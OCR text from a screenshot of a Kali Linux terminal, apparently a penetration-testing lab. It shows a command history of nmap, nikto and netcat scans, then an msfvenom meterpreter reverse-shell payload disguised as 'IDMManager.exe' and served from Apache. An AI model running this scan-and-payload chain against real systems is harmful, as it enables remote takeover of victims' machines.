 Debian 8.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Debian 8.x 64-bit
root@kali: ~
08:05 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
703 dpkg -i Nessus-8.11.1-debian6_amd64.deb
704 systemctl enable nessusd
705 systemctl start nessusd
706 systemctl status nessusd
707 clear
708 nmap -sC 192.168.117.134
709 nmap --script=nfs-ls 192.168.117.134
710 clear
711 msfconsole
712 clear
713 nikto -h 192.168.117.134
714 clear
715 echo Port Scanning
716 clear
717 nmap 192.168.117.135
718 clear
719 nmap -sT 192.168.117.135 -p21
720 clear
721 netcat
722 clear
723 nc -v -w2 -z 192.168.117.135 1-1000
724 msfconsole
725 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.117.130 LPORT=12345 -f exe > IDMManager.exe
726 clear
737 cp IDMManager.exe /var/www/html
738 service apache2 start
739 cd Desktop/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
U: 0.00 Mbit/s
D: 0.00 Mbit/s
17:35
20-10-2020